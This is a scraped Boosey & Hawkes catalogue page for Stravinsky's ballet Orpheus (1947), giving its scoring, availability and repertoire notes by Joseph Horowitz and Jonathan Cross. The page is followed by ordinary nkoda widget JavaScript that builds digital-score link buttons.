            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Igor+Stravinsky">Stravinsky, Igor</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Orpheus</h1>
                            <span>(1947)</span>
                </div>
                <div class="page-header__subtitle">Ballet in three scenes</div>
                <div class="page-header__subtitle">Duration: 30&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>2.picc.2(II=corA).2.2-4.2.2.0-timp-harp-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=114661" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Igor-Stravinsky-Orpheus/1714" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                                    <div class="availability-buttons">
                        <a href="#" id="digitalScoreLnk" class="button button--bg-gold button--text-light" target="nkoda">Digital Score</a><br />
                        <span>Subscribe to nkoda</span>
                    </div>
            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="M-060-02669-0" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Repertoire Note</div>
            <div class="">
            </div>
<p>The translucent scoring and evanescent lyricism of this ballet – a cousin to Apollo (who appears at the close to &quot;raise heavenward Orpheus' song&quot;) – confer a distinctive beauty. Even the Furies are spectral and restrained. Orpheus's pleading lyre is memorably translated as a solo harp. Stravinsky's retelling of the famous myth connects to a rarefied lineage of musical incarnations also including the Orpheus operas of Monteverdi and Gluck – and (a possible companion piece) Beethoven's Fourth Piano Concerto, in which the solo piano, pleading for Eurydice, pacifies the angry string choir of the second movement.</p>
<p><em>Repertoire note by Joseph Horowitz</em></p>
<p>In 1946, in the wake of the Second World War, Stravinsky and Balanchine, now both resident in the USA, turned to Apollo’s son Orpheus for their next balletic collaboration. It is the lamenting Orpheus who is encountered at the start of this ballet, almost as if picking up the melancholic mood left suspended two decades earlier at the end of their Apollo. ‘Orpheus weeps for Eurydice. He stands motionless, with his back to the audience.’ We hear his lyre at the beginning and end of the score, represented by the sounds of the harp, playing falling lines of lament. It is as if Stravinsky is speaking personally here, lamenting the death of his daughter and first wife as well his mother just before he left for America. Balanchine and Stravinsky worked side-by-side on the scenario. Music and choreography emerged simultaneously. The scenario starts with Orpheus weeping at Eurydice’s funeral and ends with an apotheosis where Apollo appears, ‘wrests the lyre from Orpheus and raises his son heavenwards’. The music throughout is restrained, distanced, formal, with a predilection for counterpoint. The designer chosen for the premiere production was Isamu Noguchi, a sculptor whose abstract geometric sets, costumes and masks perfectly matched the distilled, ritualistic purity of Stravinsky’s music and Balanchine’s dances. Orpheus can be paired effectively in concert performances with other of Stravinsky’s works on classical themes.</p>
<p><em>Repertoire note by Jonathan Cross</em></p>

        </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000658" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Myth / Legend</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Relationships</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001955" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Dance</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001998" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Composing / Singing</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Stravinsky_Agon400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>London Symphony Orchestra/Robert Craft<br />
Naxos 8.557502</p>
<p><a href="http://www.amazon.co.uk/exec/obidos/ASIN/B001LYOE3I/boosehawke-21">Buy this CD from Amazon</a></p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=1714" title="" >Audio Visual</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/2QaxzfNNP5lGtgni1jHTup" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/exec/obidos/ASIN/B001LYOE3I/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nkoda.com/scriptlets/deeplinks.js?1769020799
body_size: 3287
content:
'use strict';

var _createClass = (function() {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ('value' in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  return function(Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
})();

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError('Cannot call a class as a function');
  }
}

/* eslint-disable */
(function(window) {
  'use strict';

  // polyfill for .remove()

  (function(arr) {
    arr.forEach(function(item) {
      if (item.hasOwnProperty('remove')) {
        return;
      }
      Object.defineProperty(item, 'remove', {
        configurable: true,
        enumerable: true,
        writable: true,
        value: function remove() {
          this.parentNode.removeChild(this);
        },
      });
    });
  })([Element.prototype, CharacterData.prototype, DocumentType.prototype]);

  // polyfill for .endsWith()
  if (!String.prototype.endsWith) {
    String.prototype.endsWith = function(search, this_len) {
      if (this_len === undefined || this_len > this.length) {
        this_len = this.length;
      }
      return this.substring(this_len - search.length, this_len) === search;
    };
  }

  var NkodaLinks = (function() {
    function NkodaLinks() {
      _classCallCheck(this, NkodaLinks);

      this.properties = {
        rounded: true,
        weight: 'semi-bold',
        color: 'white',
        newWindow: true,
        tracker: null,
        text: {
          en: 'View',
          de: 'Ansehen',
          es: 'Ver',
          pt: 'Ver',
          fr: 'Voir',
          it: 'Visualizza',
          pl: 'Wyświetl',
          ru: 'Посмотреть',
        },
        forceLanguage: null,
        width: 'auto',
        height: 60,
        fontSize: 21,
        fitText: true,
        checkAvailability: false,
        checkFullscore: false,
      };

      this.currentLanguage = '';

      this.isFirefox = typeof InstallTrigger !== 'undefined';
      this.isIE = /*@cc_on!@*/ false || !!document.documentMode;

      this.assetsLoaded = 0;
    }

    _createClass(NkodaLinks, [
      {
        key: 'init',
        value: function init(parameters) {
          var _this = this;

          Object.assign(this.properties, parameters);

          if (this.properties.checkAvailability) {
            this.validateExistence('checkavailability');
          }

          if (this.properties.checkFullscore) {
            this.validateExistence('checkfullscore');
          }

          window.addEventListener('focus', function() {
            _this.onFocus = true;
          });

          window.addEventListener('blur', function() {
            _this.onFocus = false;
          });

          this.includeAssets();
          this.detectLanguage();
          this.createButtons();
        },
      },
      {
        key: 'validateExistence',
        value: function validateExistence(method) {
          var _this2 = this;

          var buttons = document.querySelectorAll('.nkoda-link');

          var _loop = function _loop(i) {
            if (!_this2.properties.tracker) {
              buttons[i].remove();
              return 'continue';
            }
            var data = _this2.retrieveLinkData(buttons[i]);
            if (!data) {
              buttons[i].remove();
              return 'continue';
            }

            if (data.type != 'work') {
              return 'continue';
            } else {
              (function() {
                var eid = data.eid;
                var pid = data.pid;

                var url = 'https://api.nkoda.com/v1/deeplinks/' + method;
                var xhr = new XMLHttpRequest();

                var requestObject = {
                  eid: eid.split(' '),
                  pid: pid,
                };

                xhr.onreadystatechange = function() {
                  if (xhr.readyState == XMLHttpRequest.DONE) {
                    var response = JSON.parse(xhr.responseText);

                    if (method === 'checkfullscore') {
                      if (response.length <= 0) {
                        buttons[i].remove();
                      }
                    } else {
                      var available = false;

                      for (var index in response) {
                        if (response[index].is_available) {
                          available = true;
                          break;
                        }
                      }

                      if (!available) {
                        buttons[i].remove();
                      }
                    }
                  }
                };
                xhr.open('POST', url, true);
                xhr.setRequestHeader('Content-type', 'application/json');
                xhr.send(JSON.stringify(requestObject));
              })();
            }
          };

          for (var i = 0; i < buttons.length; i++) {
            var _ret = _loop(i);

            if (_ret === 'continue') continue;
          }
        },
      },
      {
        key: 'detectLanguage',
        value: function detectLanguage() {
          this.currentLanguage = this.properties.forceLanguage
            ? this.properties.forceLanguage
            : navigator.language.split('-')[0];
        },
      },
      {
        key: 'localizeText',
        value: function localizeText(languages, fallBackText) {
          if (languages == null) {
            return fallBackText;
          }

          var result = languages[this.currentLanguage] || undefined;

          if (result === undefined && Object.keys(languages).length > 0) {
            result = languages[Object.keys(languages)[0]]; // get the first item (property)
          }

          return result || fallBackText;
        },
      },
      {
        key: 'retrieveLinkData',
        value: function retrieveLinkData(link, constructLink) {
          constructLink = constructLink || false;

          var type = link.getAttribute('data-link-type');
          var query = link.getAttribute('data-query');

          if ((type === 'work' || type === 'artist') && query) {
            var t = type === 'artist' ? 'artists' : 'work';
            return 'https://www.nkoda.com/' + t + '?q=' + query;
          }

          var data = { type: type };
          var pattern = {
            work: ['eid', 'pid'],
            instrument: ['ref'],
            artist: ['ref'],
            publisher: ['ref'],
            playlist: ['ref'],
          };

          if (!type || pattern[type] == null) {
            return;
          }

          for (var i = 0; i < pattern[type].length; i++) {
            var currentType = pattern[type][i];
            data[currentType] = link.getAttribute('data-' + currentType);

            if (!data[currentType]) {
              return;
            }
          }

          return constructLink ? this.constructLinkPattern(data) : data;
        },
      },
      {
        key: 'constructLinkPattern',
        value: function constructLinkPattern(data) {
          console.log(data);

          if (!data) {
            return;
          }

          var baseLink = 'https://www.nkoda.com/' + data.type + '?';

          if (data.ref != null) {
            baseLink += 'ref=' + data.ref;
          } else {
            baseLink += 'eid=' + data.eid + '&pid=' + data.pid;
          }

          return baseLink;
        },
      },
      {
        key: 'includeAssets',
        value: function includeAssets() {
          var _this3 = this;

          var links = ['https://www.nkoda.com/buttonStyles.css'];

          var _loop2 = function _loop2(i) {
            var asset = document.createElement('link');
            asset.href = links[i];
            asset.rel = 'stylesheet';

            document.head.appendChild(asset);

            if (links[i].endsWith('.css')) {
              (function() {
                var stylesInterval = setInterval(function() {
                  try {
                    asset.sheet.cssRules; // throws an error if the stylesheets have not been loaded
                    _this3.assetsLoaded++;
                    clearInterval(stylesInterval);
                  } catch (e) {}
                }, 100);
              })();
            }
          };

          for (var i = 0; i < links.length; i++) {
            _loop2(i);
          }
        },
      },
      {
        key: 'createButtons',
        value: function createButtons() {
          var _this4 = this;

          var ios = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);

          var buttons = document.querySelectorAll('.nkoda-preview, .nkoda-link');

          for (var i = 0; i < buttons.length; i++) {
            var nkodaLink = buttons[i].classList.contains('nkoda-link');
            var token = buttons[i].getAttribute('data-previewtoken');

            if (nkodaLink) {
              var _data = this.retrieveLinkData(buttons[i]);
              if (!_data) {
                continue;
              }
            } else {
              if (!token) {
                continue;
              }
            }

            buttons[i].classList.add('nkoda-button');
            var link = document.createElement('a');

            var uri = '&nt=' + this.properties.tracker;
            if (nkodaLink) {
              uri = this.retrieveLinkData(buttons[i], true) + uri;
              link.href = uri;
            } else {
              uri = 'https://www.nkoda.com/preview?' + (ios ? 'previewtokenid=' : 'tokenid=') + token + uri;
              link.href = uri;
            }

            link.classList.add('button-link');
            link.style.fontSize = this.properties.fontSize + 'px';

            link.innerHTML +=
              "\n            <div id='nkoda-button-logo'></div>\n            <div class='text'>\n              " +
              this.localizeText(this.properties.text, 'View') +
              '\n            </div>\n          ';

            if (this.properties.newWindow) {
              link.setAttribute('target', '_blank');
              link.setAttribute('rel', 'noopener noreferrer');
            }

            buttons[i].classList.add('nkoda-button-' + this.properties.weight);
            buttons[i].classList.add('nkoda-button-' + this.properties.color);

            if (this.properties.rounded) {
              buttons[i].classList.add('nkoda-button-rounded');
            }

            buttons[i].style.width = this.properties.width + 'px';
            buttons[i].style.height = this.properties.height + 'px';

            buttons[i].appendChild(link);

            // set the background image for the button
            buttons[i].children[0].children[0].style.backgroundImage =
              "url('https://www.nkoda.com/nkoda-logo-b-" + this.properties.color + ".svg')";
          }

          if (buttons.length > 0) {
            (function() {
              var image = document.createElement('img');
              image.setAttribute('src', 'https://www.nkoda.com/nkoda-logo.svg');

              // wait for the image to load
              var imageInterval = setInterval(function() {
                if (image.complete) {
                  if (image.naturalHeight !== 0 || _this4.isFirefox || _this4.isIE) {
                    _this4.assetsLoaded++;
                    clearInterval(imageInterval);
                  }
                }
              }, 100);
            })();
          }
        },
      },
    ]);

    return NkodaLinks;
  })();

  if (!window.nkodaPreview) {
    window.nkodaPreview = new NkodaLinks();
  }
})(window);
